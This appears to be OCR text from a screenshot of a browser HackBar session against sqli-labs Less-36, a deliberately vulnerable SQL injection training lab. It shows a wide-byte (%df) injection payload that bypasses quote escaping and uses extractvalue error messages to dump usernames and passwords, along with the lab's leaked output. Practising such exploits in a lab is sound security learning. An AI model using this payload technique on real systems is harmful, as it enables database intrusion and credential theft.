 100%
192.168.75.132/sql/Less-36/?id=2%df%27%20and%20extractvalue(null,concat(0x7e,(select%20concat(username,password)%20fr
Welcome Dhakkan
XPATH syntax error: '~DumbDumb~'
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 2�\' and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit 0,1),0x7e))#
The Query String you input in Hex becomes :
32df5c2720616e64206578747261637476616c7565286e756c6c2c636f6e63617428307837652c2873656c65637420636f6e63617428757365726e616d652c70617373776f7264292066726f6d207573657273206c696d697420302c31292c3078
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-36/?id=2%df' and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit 0,1),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies